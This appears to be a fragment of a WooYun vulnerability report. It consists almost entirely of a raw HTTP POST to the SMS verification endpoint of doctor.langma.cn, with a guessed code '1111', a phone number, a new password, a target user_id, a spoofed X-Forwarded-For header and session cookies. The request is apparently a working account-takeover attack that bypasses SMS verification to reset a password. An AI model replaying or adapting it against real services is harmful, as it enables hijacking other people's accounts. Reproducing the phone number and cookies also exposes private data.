 POST /home/user/verify_sms HTTP/1.1
Host: doctor.langma.cn
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:43.0) Gecko/20100101 Firefox/43.0
Accept: */*
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
X-Requested-With: XMLHttpRequest
Referer: http://doctor.langma.cn/home/index/index.html
Content-Length: 86
Cookie: LiveWSDFT78204676=1452238355144487203712; LiveWSDFT78204676sessionid=1452238355144487203
NDFT78204676lastvisitetime=1452250609387; NDFT78204676visitecounts=1; NDFT78204676visitepages=17
Hm_lvt_fc758badf23d1b2c6ce8232eaca536f7=1452238361,1452240318,1452249630,1452250610; NDFT820467
Hm_lpvt_fc758badf23d1b2c6ce8232eaca536f7=1452250610
X-Forwarded-For: 111.111.111.111
Connection: keep-alive
user_name=15285154772&verify_code=1111&password=a123123&user_id=1000016&request_type=3
www.wooyun.org